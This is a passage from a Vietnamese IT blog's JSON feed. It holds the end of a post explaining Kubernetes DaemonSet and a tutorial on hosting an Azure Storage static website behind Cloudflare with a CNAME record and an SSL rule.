left;\"\u003E\u003Cli\u003E\u003Cb\u003EDaemonSet: Giải pháp Cho Các Ứng Dụng Cấp Cụm\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EDaemonSet\u003C\/b\u003E là một controller đảm bảo rằng mỗi node trong cluster sẽ có một bản sao của một pod cụ thể. Khi sử dụng DaemonSet, mỗi lần thêm hoặc xóa node, một pod mới sẽ tự động được tạo hoặc gỡ bỏ tương ứng. Điều này đặc biệt hữu ích cho các ứng dụng cần chạy trên mọi node trong cluster để thực hiện các chức năng cấp cụm như giám sát, thu thập log, hoặc quản lý tài nguyên hệ thống.\u003C\/p\u003E\u003Cp\u003EKhông giống như Deployment, DaemonSet không yêu cầu chỉ định số lượng bản sao (replicas). Thay vào đó, số lượng pod sẽ được kiểm soát dựa trên số lượng node hiện tại. Khi một node mới tham gia vào cluster, DaemonSet sẽ tạo ngay một pod trên node đó và ngược lại, nếu node bị xóa, pod tương ứng sẽ bị gỡ bỏ.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwE8YyHNH5kr5Jkqrj12tBaMxQl53tSXXDZKvHONoQ4lZcipfUYLVoD-oNiX5CPekvbi-rjAesZ0trBtFLWXxzay0XBWpUkOmHsw68aO8E_ytsxAvqjEmHPjM3bjszprCjxQBI_gqlxqOrarIaQ2pd6lod15SZvzv1fhITFrJSCnq1VVoEadIIjIf1Yqs\/s788\/10.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"788\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwE8YyHNH5kr5Jkqrj12tBaMxQl53tSXXDZKvHONoQ4lZcipfUYLVoD-oNiX5CPekvbi-rjAesZ0trBtFLWXxzay0XBWpUkOmHsw68aO8E_ytsxAvqjEmHPjM3bjszprCjxQBI_gqlxqOrarIaQ2pd6lod15SZvzv1fhITFrJSCnq1VVoEadIIjIf1Yqs\/w640-h282\/10.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003ECác Trường Hợp Ứng Dụng của DaemonSet\u003C\/h4\u003E\u003Cp\u003EDaemonSet đặc biệt hữu ích khi triển khai các ứng dụng cần có mặt trên toàn bộ hoặc một nhóm node trong cluster. Một số trường hợp tiêu biểu bao gồm:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EGiám sát và thu thập log\u003C\/b\u003E: Để giám sát tài nguyên hoặc thu thập log từ mỗi node, DaemonSet giúp triển khai các công cụ như \u003Cb\u003EPrometheus Node Exporter\u003C\/b\u003E hoặc \u003Cb\u003EFluentd\u003C\/b\u003E. Nhờ vậy, các pod giám sát và thu thập log này luôn hiện diện trên mọi node, giúp thu thập thông tin đầy đủ từ toàn bộ hệ thống.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EDịch vụ hệ thống cần mặt trên mọi node\u003C\/b\u003E: Một số dịch vụ cấp hệ thống, như \u003Cb\u003Ekube-proxy\u003C\/b\u003E hoặc các dịch vụ điều khiển mạng, cần có mặt trên tất cả các node để đảm bảo tính nhất quán của cluster.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ECác công cụ bảo mật và quản lý tài nguyên\u003C\/b\u003E: DaemonSet cũng phù hợp để triển khai các agents bảo mật (như \u003Cb\u003EFalco\u003C\/b\u003E), hoặc các công cụ phân tích và quản lý tài nguyên. Các agents này giám sát tài nguyên, bảo vệ các node và duy trì tính ổn định của hệ thống.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003ECách Triển Khai và Lưu Ý\u003C\/h4\u003E\u003Cp\u003EDaemonSet sẽ triển khai một pod trên mỗi node. Tuy nhiên, trong trường hợp bạn muốn hạn chế DaemonSet chỉ chạy trên một số node cụ thể, Kubernetes cung cấp công cụ \u003Cb\u003EnodeSelector\u003C\/b\u003E. Điều này giúp bạn chỉ định một nhóm node nhất định để chạy DaemonSet thay vì toàn bộ cluster, chẳng hạn như chỉ trên những node có \u003Cspan style=\"color: #2b00fe;\"\u003Etype=monitor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ENgoài ra, để cho phép DaemonSet chạy trên các node có taint (ví dụ: node master), bạn cần chỉ định \u003Cb\u003Etolerations\u003C\/b\u003E trong cấu hình pod. Tolerations cho phép pod có thể chạy trên các node bị đánh dấu hạn chế, đảm bảo triển khai đúng nhu cầu.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5rwaH2uTiBpKXpT9-nNGpkX9v_pB4NyuQyIggASxXFth_6IJBK3uUXJp0VRj-zdAd3uw7dnzkFK9JA7zjW_M2avBEJj8Pr601f2lPXQk3kEbXDxml3BjcHKXXwyhfOgwOeMXRTLQRhnMvWIu9AHGwv8CUCCIB8jW_gEWhStA4vbXhgDYnBdC1n43leHA\/s825\/11.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"825\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5rwaH2uTiBpKXpT9-nNGpkX9v_pB4NyuQyIggASxXFth_6IJBK3uUXJp0VRj-zdAd3uw7dnzkFK9JA7zjW_M2avBEJj8Pr601f2lPXQk3kEbXDxml3BjcHKXXwyhfOgwOeMXRTLQRhnMvWIu9AHGwv8CUCCIB8jW_gEWhStA4vbXhgDYnBdC1n43leHA\/w640-h302\/11.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi Nào Không Nên Sử Dụng DaemonSet?\u003C\/h4\u003E\u003Cp\u003EDaemonSet không phải lúc nào cũng là giải pháp tối ưu, đặc biệt khi:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng không cần chạy trên mỗi node\u003C\/b\u003E: Nếu ứng dụng không yêu cầu sự có mặt trên mọi node, \u003Cb\u003EDeployment\u003C\/b\u003E hoặc \u003Cb\u003EStatefulSet\u003C\/b\u003E có thể là lựa chọn linh hoạt hơn, giúp tiết kiệm tài nguyên và tăng hiệu suất.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng cần mở rộng dựa trên tải\u003C\/b\u003E: DaemonSet không hỗ trợ auto-scaling (mở rộng tự động theo nhu cầu). Nếu ứng dụng yêu cầu số lượng pod thay đổi theo tải, một giải pháp như Deployment sẽ phù hợp hơn.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng có trạng thái phức tạp\u003C\/b\u003E: Các ứng dụng cần lưu trữ dữ liệu cố định và có danh tính pod riêng biệt sẽ phù hợp hơn với StatefulSet, vì DaemonSet không hỗ trợ duy trì trạng thái cho các pod.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003EKết Luận\u003C\/h4\u003E\u003Cp\u003EDaemonSet là công cụ mạnh mẽ trong Kubernetes cho phép đảm bảo các ứng dụng cần thiết có mặt trên mọi node trong cluster. Đây là giải pháp tối ưu cho các ứng dụng giám sát, thu thập log, và các công cụ bảo mật hệ thống. Tuy nhiên, nếu ứng dụng không yêu cầu tính năng này hoặc có nhu cầu mở rộng linh hoạt, bạn nên cân nhắc các lựa chọn khác như Deployment hoặc StatefulSet để đạt hiệu quả tốt nhất.\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/7594124930329782083\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/11\/deployments-replicaset-statefulsets-daemonset-on-kubernetes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7594124930329782083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7594124930329782083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/11\/deployments-replicaset-statefulsets-daemonset-on-kubernetes.html","title":"Khi nào dùng Deployments, ReplicaSet, StatefulSets hay DaemonSet cho việc phát triển ứng dụng trên Kubernetes"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/s72-w640-h330-c\/mermaid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-1981850744242329096"},"published":{"$t":"2024-08-16T11:03:00.007+07:00"},"updated":{"$t":"2025-04-11T14:24:29.974+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Azure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"}],"title":{"type":"text","$t":"Tạo Static Web trên Storage Account của Azure Portal kết hợp với Cloudflare"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: Create static web on Storage Account of Azure Portal combined with Cloudflare\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ECách đây tầm 2 năm bản thân mình còn sử dụng AWS nhưng từ khi chuyển sang công ty mới thì dường như mình đụng chạm khá nhiều về Azure thành ra hôm nay mình mới có bài viết này dành cho mọi người, ở AWS thì chúng ta có S3 và trước đây bản thân mình cũng có một vài bài viết để làm một trang Static Web chứa hình ảnh cũng như kết hợp Cloudflare để thực hiện cho quá trình CDN, còn hôm nay mình sẽ nói về hàng của Azure nhé. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC7yXuPxhvs39JgrRDdsACpJIuwKGwp6-IAxB_VksM0IgSn3MfPVj3PNp-Q5nqlnZyQ08d3teLoiEcEAECo4OVvFvhNRtkN9HYM8pXWkuKt4Lt62KiqRMD5B1lpRg3DvfPDVjKBO95zgWarxCzT_wHskoUuxxhHpGrTftP8mVZxYUI4Sx1cvjEAGMhyKI\/s946\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"946\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC7yXuPxhvs39JgrRDdsACpJIuwKGwp6-IAxB_VksM0IgSn3MfPVj3PNp-Q5nqlnZyQ08d3teLoiEcEAECo4OVvFvhNRtkN9HYM8pXWkuKt4Lt62KiqRMD5B1lpRg3DvfPDVjKBO95zgWarxCzT_wHskoUuxxhHpGrTftP8mVZxYUI4Sx1cvjEAGMhyKI\/w640-h336\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003EBạn nào có nhu cầu muốn xem lại bài viết S3 và Cloudflare đó thì tại đây nhé:\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.itblognote.com\/2021\/09\/create-server-s3-aws-cdn-cloudflare-to-reduce-costs.html\"\u003ETạo CDN Cloudflare cho S3 AWS để giảm chi phí khi sử dụng\u003C\/a\u003E \u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EPhía Azure thì việc tạo dựng Static Web thật sự khá đơn giản, đầu tiên mình cần tạo một Storage Account trước, điều này là chắc cú rồi, sau đó chúng ta truy cập vào phần Data Management của STA và thực hiện truy cập đến mục Static Website và \u003Cspan style=\"color: #2b00fe;\"\u003EEnable\u003C\/span\u003E nó lên như hình bên dưới\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhJxjFiasFH2_2dbFRdhIzbi8ep_b1sXc4VhBHZPuEyA9L2VUL_tlOyhxgsSs5WRH7KqjtfagGM6enwkSGtlnhCEx3HNkfj2tiMhm9_y0LJreI9rT95RFbDQTaBzKWn5PBbDmOjbTcF_4-A9yXaodB8ZAAmGkRPaRugo_rFSrwk78TtUcBwVf5rSBUuo\/s2282\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1116\" data-original-width=\"2282\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhJxjFiasFH2_2dbFRdhIzbi8ep_b1sXc4VhBHZPuEyA9L2VUL_tlOyhxgsSs5WRH7KqjtfagGM6enwkSGtlnhCEx3HNkfj2tiMhm9_y0LJreI9rT95RFbDQTaBzKWn5PBbDmOjbTcF_4-A9yXaodB8ZAAmGkRPaRugo_rFSrwk78TtUcBwVf5rSBUuo\/w640-h312\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETại đây chúng ta sẽ set index và error mà chúng ta sẽ add vào trong blob $web của STA, sau đó các bạn truy cập đến Container trong phần Data Storage sẽ thấy một blob mới được tạo ra là $web\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZiQMZchWW12n3jfx9OOR4I1fRme9nPJ0fauFXW72ctbP2VuYmlZoL__a0ASEY77CxWMHntkj7o_GRj736IabZSiRCD9OpLi-B-sdfI792UwOR87cusBNCunsM7_sz5QPsiuehRVBtkH5ZY_C0l1tPmsPFComKziGdohVSynsG21hTMTaAb5oVPVEPdvg\/s2288\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"860\" data-original-width=\"2288\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZiQMZchWW12n3jfx9OOR4I1fRme9nPJ0fauFXW72ctbP2VuYmlZoL__a0ASEY77CxWMHntkj7o_GRj736IabZSiRCD9OpLi-B-sdfI792UwOR87cusBNCunsM7_sz5QPsiuehRVBtkH5ZY_C0l1tPmsPFComKziGdohVSynsG21hTMTaAb5oVPVEPdvg\/w640-h240\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EThằng $web này được Microsoft tạo ra để chứa đựng static website, do nó là hàng để MS xác nhận và quản lý static website nên mình hoàn toàn không thể đổi được, thật ra bản thân mình cũng không thích cái name này và cũng muốn đổi cái name này lắm mà hiện tại chưa biết làm sao để đổi nó, thôi thì dùng tạm cái name $web mặc định luôn vậy, trong $web này chúng ta sẽ có thể điều chỉnh Static Web theo ý của chúng ta\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOqo70PvZ-_H-SJ8sgHwTILOnfmbf5CS4y3UQ14Y5PIcAma2Q_aAxhDpddBjBhMpK0ZM0KBBNaJYPepCZiGu7Sr58a3W3MRYGttwg0nqfKUESUpXpzpHNbW48W_wFsvcqohUZoXRtuJxDv9RYp7Ulw1m7XaCzyKLALBNOxsKqzmXh4MckFDJUmYy28ttM\/s2888\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"2888\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOqo70PvZ-_H-SJ8sgHwTILOnfmbf5CS4y3UQ14Y5PIcAma2Q_aAxhDpddBjBhMpK0ZM0KBBNaJYPepCZiGu7Sr58a3W3MRYGttwg0nqfKUESUpXpzpHNbW48W_wFsvcqohUZoXRtuJxDv9RYp7Ulw1m7XaCzyKLALBNOxsKqzmXh4MckFDJUmYy28ttM\/w640-h188\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENhư các bạn đã thấy mình add index.html ban đầu set ở trên vào $web còn thằng error.html thì chưa vì lười quá, cái này các bạn tự tạo và thêm vào nha, mình chỉ làm trước index.html cũng như lấy nó làm ví dụ thôi, giờ đây thì mọi thứ ok rồi đó, bạn có thể truy cập đến, nhưng chỉ có thể truy cập bằng domain của MS Azure thôi, để truy cập bằng domain của chúng ta, cũng như thiết lập Cloudflare cho nó CDN thì làm sao?\u003C\/p\u003E\u003Cp\u003ECác bạn còn nhớ \u003Cspan style=\"color: #2b00fe;\"\u003EPrimary endpoint\u003C\/span\u003E ở trên không? hoặc các bạn cũng có thể truy cập vào $web và open thằng index.html mà bạn đã tạo và upload vào trong $web để xem.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCuHFvlfHN0ZSfCkAAX16E7pZOgem2oE34vrrt7LaRVaP0DGF5kM86qY7K8sES0CAe1YOrpgUusKAbObGoM8W2NHOdIMYS-j_WUUAbu9EIYdXGCVhP_24fh63W11r2x40ydsEHJSzQcjLBD1-DW5JviiF19jt2NnsYLe2WGoMSk6I7lqt4Geykcaas4Us\/s1952\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"808\" data-original-width=\"1952\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCuHFvlfHN0ZSfCkAAX16E7pZOgem2oE34vrrt7LaRVaP0DGF5kM86qY7K8sES0CAe1YOrpgUusKAbObGoM8W2NHOdIMYS-j_WUUAbu9EIYdXGCVhP_24fh63W11r2x40ydsEHJSzQcjLBD1-DW5JviiF19jt2NnsYLe2WGoMSk6I7lqt4Geykcaas4Us\/w640-h264\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EChúng ta sẽ thấy phần URL lúc này các bạn nhớ copy phần domain thôi nha còn phần path phía sau thì kệ bà nó đi, sau khi copy xong rồi các bạn thực hiện truy cập vào Cloudflare và add dưới dạng CNAME\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Estatic.abc.com =\u0026gt; CNAME =\u0026gt; storage-account-name.blob.core.windows.net or \"\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Estorage-account-name.znumber.web.core.v.v...\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\"\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EỞ đoạn này trong phần Cloudflare các bạn khoan bật proxy lên vì để cho phía Azure xác nhận đã nên vì vậy chúng ta sẽ truy cập đến vào phần \"\u003Cspan style=\"color: #2b00fe;\"\u003ESecurity + Networking \u0026gt; Networking \u0026gt; Custom Domain\u003C\/span\u003E\" và các bạn thực hiện điền domain của các bạn đã add ở Cloudflare vào.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EVí dụ: \"static.abc.com\" và thực hiện save nó lại.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3MokInc3R4EwdwKfQHbZMHk3Om6S8Gr0pkqMqDq6ZwwXaG0TF2eXDD7bdk2t5nyUZqCK6flTgmYywRlDjdu3JIlCECMgsGop3ntMIs8E-4vVocZajqFLGhYVIJYLYgc6G9w9wZm6OMXNITLh-PLfrMfsoJcjTPQx5luqiGWE_qHFQtYiP4TR1BknueQ\/s1716\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"850\" data-original-width=\"1716\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3MokInc3R4EwdwKfQHbZMHk3Om6S8Gr0pkqMqDq6ZwwXaG0TF2eXDD7bdk2t5nyUZqCK6flTgmYywRlDjdu3JIlCECMgsGop3ntMIs8E-4vVocZajqFLGhYVIJYLYgc6G9w9wZm6OMXNITLh-PLfrMfsoJcjTPQx5luqiGWE_qHFQtYiP4TR1BknueQ\/w640-h318\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EỞ đoạn này nhiều khi nó sẽ vẫn chưa ăn vì bạn mới add domain vào Cloudflare nên thành ra có gì các bạn đợi tầm 10p hoặc 5p gì đó cho nó ăn DNS rồi mới add vào đây nhé, đến khi chúng ta click Save mà nó ok thì là thành công\u003C\/p\u003E\u003Cp\u003EỞ phần Cloudflare để add với thằng Static Web của Azure mà có SSL thì buộc phía Cloudflare phải set SSL là Full thì mới proxy và không bị lỗi được.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuPxeCpqmj-6bLdZmciR1qghtAnI4vpDgH2U_zj53dB-PTkVBsp7IFaX6JFKT6U9BD2RUIEjByTG3xYROP-82rE0Hj7VkSorrQEaVNK6MtajFvB1_52pamQqaoVm6E2BGc03JEpjPt7uqz_v8rUo5vi7tOF8XV1-jQQP1jLhITvZgjGZTzSQbsRL-aOqE\/s1260\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"1260\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuPxeCpqmj-6bLdZmciR1qghtAnI4vpDgH2U_zj53dB-PTkVBsp7IFaX6JFKT6U9BD2RUIEjByTG3xYROP-82rE0Hj7VkSorrQEaVNK6MtajFvB1_52pamQqaoVm6E2BGc03JEpjPt7uqz_v8rUo5vi7tOF8XV1-jQQP1jLhITvZgjGZTzSQbsRL-aOqE\/w640-h164\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EVậy giả sử như phía các bạn đang set mặc định là \u003Cspan class=\"c_la c_ta\"\u003E\u003Cspan class=\"c_tc\"\u003E\u003Cspan\u003EFlexible thay vì là Full thì làm sao? để giải quyết vấn đề này Cloudflare có cho chúng ta một Rules để hổ trợ, các bạn truy cập vào phần Rules của Cloudflare\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"c_la c_ta\"\u003E\u003Cspan class=\"c_tc\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9nSU6dSMZJZLNF6K82I2Ml7fCjCFC35ltqTy183IbhC-FbYDGG6IYyf9lDrcn6pL7Km7Uno6BSGQsi2e6336Bk2llLaXoKRdKg4zH9PmdwqINiS8_uVV6X88svqGgTQJKjchv4gVmHmQChTbkSRveJ5zqsAXa_ElXQfd6StbXazxNG8XQFMN-Q59uzTk\/s1312\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"1312\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9nSU6dSMZJZLNF6K82I2Ml7fCjCFC35ltqTy183IbhC-FbYDGG6IYyf9lDrcn6pL7Km7Uno6BSGQsi2e6336Bk2llLaXoKRdKg4zH9PmdwqINiS8_uVV6X88svqGgTQJKjchv4gVmHmQChTbkSRveJ5zqsAXa_ElXQfd6StbXazxNG8XQFMN-Q59uzTk\/w640-h148\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETại đây các bạn tạo cho mình một Rules như sau\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"c_la c_ta\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXy5611DBQhtHkzxZowc1JrG1lX8YSwwRvXmYIK3xXiHnzVPxxYxT7r_5dT9YGuSmTXdTLEY5sfaCG04KF5udBKRDWZbilngLlGhEImAoeTp8Glrv_BxDAe7CDLaWNIXVHT_ne1IOXoj4a1eHj3Wx87Cw4y3pZjMKCYYfOGTsoEkvVXF74dUNvoKtir_4\/s2106\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1198\" data-original-width=\"2106\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXy5611DBQhtHkzxZowc1JrG1lX8YSwwRvXmYIK3xXiHnzVPxxYxT7r_5dT9YGuSmTXdTLEY5sfaCG04KF5udBKRDWZbilngLlGhEImAoeTp8Glrv_BxDAe7CDLaWNIXVHT_ne1IOXoj4a1eHj3Wx87Cw4y3pZjMKCYYfOGTsoEkvVXF74dUNvoKtir_4\/w640-h364\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan class=\"c_tc\"\u003EĐiều chỉnh SSL sang Full khi hostname là host mà chúng ta đã cài trong Cloudlfare đến Static Website\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgroJaKXvrgP7xHz89ThPtuSt4AaaayGV1NPFJD-PNbvgWRYuXfGXN3YkdBBhdCinqO3t4sH6s3PUlt9SdPXREScUQ2_c54yJyQc_L0DkyGMlyICv_lc_FDYv3hXPZ5Cx6YQ9c5tBW1Dx7heNPZkLgWAi_gHVtE4rdVThASou7ML-xbUBcM6V8Zt2mixrQ\/s2118\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"822\" data-original-width=\"2118\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgroJaKXvrgP7xHz89ThPtuSt4AaaayGV1NPFJD-PNbvgWRYuXfGXN3YkdBBhdCinqO3t4sH6s3PUlt9SdPXREScUQ2_c54yJyQc_L0DkyGMlyICv_lc_FDYv3hXPZ5Cx6YQ9c5tBW1Dx7heNPZkLgWAi_gHVtE4rdVThASou7ML-xbUBcM6V8Zt2mixrQ\/w640-h248\/9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOk như vậy là mình đã hướng dẫn cho các bạn setup xong phần Cloudflare kết hợp với Static Web của Storage Account rồi đó, các bạn có thể thực hiện web này để lưu trữ Images của web hoặc có thể là các file để lấy dưới dạng text\/plain, việc đẩy file lên để toàn bộ file dưới dạng text\/plain mình 